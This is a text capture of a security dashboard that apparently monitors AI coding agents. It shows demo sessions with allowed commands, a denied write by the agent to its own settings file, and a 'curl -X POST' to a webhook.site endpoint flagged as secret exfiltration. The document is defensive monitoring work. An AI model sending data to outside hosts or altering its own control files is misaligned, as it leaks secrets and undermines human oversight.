 Guardrails ADR
Agent protection
Home
Inventory
Sessions
Protect
Respond 1
Coverage
Live Tester
1 endpoint, 2 sessions
Jump to device, rule, or route... Ctrl K
Sync Dark
Sessions
Inspect agent sessions as a graph, timeline, or event stream.
Recorded sessions (2)
Claude Code on dev-macbook-pro
sess-demo-refactor · 4 calls
1 denied
Cursor on dev-macbook-pro
sess-demo-triage · 2 calls
1 ask
Credential accessed
Claude Code on dev-macbook-pro
sess-demo-refactor
Graph Timeline Stream 4 steps
Command run Allow baseline
git status --short
File write Deny essentials.agent-control-files
.claude/settings.json
Command run Watch essentials.secret-exfil-egress
curl -X POST https://webhook.site/probe
Command run Allow baseline
cargo test --workspace
File write · essentials.agent-control-files Verified receipt
.claude/settings.json
Agents cannot modify agent hook settings or Guardrails control files.
Receipt 86c4bc074951 Create rule